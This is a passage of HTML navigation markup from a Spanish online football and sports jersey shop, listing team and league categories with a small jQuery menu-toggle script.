                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-suecia-830" title="Selección de suecia"><span>Selección de suecia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-tunez-484" title="Selección de Túnez"><span>Selección de Túnez</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-turquia" title="Selección de Turquía"><span>Selección de Turquía</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-uruguay" title="Selección de uruguay"><span>Selección de uruguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-venezuela" title="Selección de venezuela"><span>Selección de venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu63" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" title="Camisetas nfl y rugby"><span>Camisetas nfl y rugby</span></a></div><div id="popup63" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block163" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-nfl" title="Camisetas NFL"><span>Camisetas NFL</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" title="NBA y NCAA"><span>NBA y NCAA</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star" title="All-Star"><span>All-Star</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks" title="Atlanta Hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics" title="Boston Celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets" title="Brooklyn Nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166" title="Camisetas nba - niÑos"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets" title="Charlotte Hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls" title="Chicago Bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers" title="Cleveland Cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks" title="Dallas Mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets" title="Denver Nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons" title="Detroit Pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors" title="Golden State Warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets" title="Houston Rockets"><span>Houston Rockets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers" title="Indiana Pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos" title="Juegos Olímpicos"><span>Juegos Olímpicos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers" title="Los Angeles Clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers" title="Los Angeles Lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios" title="Marvel Studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas" title="Mavericks Dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies" title="Memphis Grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92" title="Metropolitans 92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat" title="Miami Heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks" title="Milwaukee Bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves" title="Minnesota Timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa" title="NCAA"><span>NCAA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets" title="New Jersey Nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans" title="New Orleans Pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks" title="New York Knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder" title="OKC Thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic" title="Orlando Magic"><span>Orlando Magic</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers" title="Philadelphia 76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns" title="Phoenix Suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers" title="Portland Trail Blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings" title="Sacramento Kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs" title="San Antonio Spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics" title="Seattle SuperSonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa" title="Selección USA"><span>Selección USA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer" title="Tallas mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs" title="Tallas XS y XXS"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals" title="The Finals"><span>The Finals</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors" title="Toronto Raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam" title="Tune squad (space jam)"><span>Tune squad (space jam)</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz" title="Utah Jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards" title="Washington Wizards"><span>Washington Wizards</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu15" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños" title="Equipaciones niños"><span>Equipaciones niños</span></a></div><div id="popup15" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block115" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes" title="Clubes niños"><span>Clubes niños</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-selecciones" title="Selecciones niños"><span>Selecciones niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu12" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" title="Ligas Internacionales"><span>Ligas Internacionales</span></a></div><div id="popup12" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block112" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/alemania-bundesliga" title="Alemania: Bundesliga"><span>Alemania: Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/arabia-saudi-rsl" title="Arabia saudí: rsl"><span>Arabia saudí: rsl</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/argentina-primera-división" title="Argentina: Primera división"><span>Argentina: Primera división</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/brasil-serie-a" title="Brasil: Serie A"><span>Brasil: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/eeuu-major-league" title="EEUU: Major League"><span>EEUU: Major League</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/francia-ligue-1" title="Francia: Ligue 1"><span>Francia: Ligue 1</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/holanda-eredivisie" title="Holanda: Eredivisie"><span>Holanda: Eredivisie</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/inglaterra-premier-league" title="Inglaterra: Premier League"><span>Inglaterra: Premier League</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a" title="Italia: Serie A"><span>Italia: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/japón-j1-league" title="Japón: J1 League"><span>Japón: J1 League</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/mexico-liga-mx" title="Mexico: Liga MX"><span>Mexico: Liga MX</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisao" title="Portugal: primeira divisão"><span>Portugal: primeira divisão</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisão" title="Portugal: primeira divisño"><span>Portugal: primeira divisño</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/ucrania-premier-liha" title="Ucrania: premier-liha"><span>Ucrania: premier-liha</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu757" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-retro" title="Camisetas retro"><span>Camisetas retro</span></a></div><div id="popup757" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1757" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758" title="Clubes"><span>Clubes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-ninos-1173" title="Clubes niÑos"><span>Clubes niÑos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788" title="Selecciones"><span>Selecciones</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-ninos-1168" title="Selecciones niÑos"><span>Selecciones niÑos</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu456" class="pt_ver_menu nav-10 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/formula-1" title="Fórmula 1"><span>Fórmula 1</span></a></div><div id="popup456" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1456" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mclaren-f1-team" title="Mclaren f1 team"><span>Mclaren f1 team</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mercedes-amg-petronas-f1" title="Mercedes-amg petronas f1"><span>Mercedes-amg petronas f1</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/red-bull-racing" title="Red bull racing"><span>Red bull racing</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/scuderia-ferrari" title="Scuderia ferrari"><span>Scuderia ferrari</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu635" class="pt_ver_menu nav-11 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/entrenamiento" title="Entrenamiento & Chandals"><span>Entrenamiento & Chandals</span></a></div><div id="popup635" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1635" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/futbol-643" title="Fútbol"><span>Fútbol</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nba-636" title="Nba"><span>Nba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nike-jordan" title="Nike & jordan"><span>Nike & jordan</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/sudaderas-638" title="Sudaderas"><span>Sudaderas</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://www.cfb3camisetas.com.es/liga-de-españa">Liga de España</a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026">Mundial 2026</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-alemania-1217"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-argentina-1213"><span>Selección de argentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-camerun-1257"><span>Selección de camerún</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-croacia-1274"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-ecuador-1235"><span>Selección de ecuador</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-espana-1215"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-francia-1272"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-italia-1269"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-mexico-1256"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-noruega-1275"><span>Selección de noruega</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-portugal-1238"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-suiza-1273"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-tunez-1254"><span>Selección de túnez</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-alemania-1244"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-brasil-1271"><span>Selección de brasil</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-escocia-1243"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-espana-1245"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-italia-1242"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-japon-1241"><span>Selección de japón</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-mexico-1240"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-portugal-1270"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024">Eurocopa 2024</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-alemania-818"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-austria-831"><span>Selección de austria</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-belgica-817"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-croacia-836"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-dinamarca-838"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a 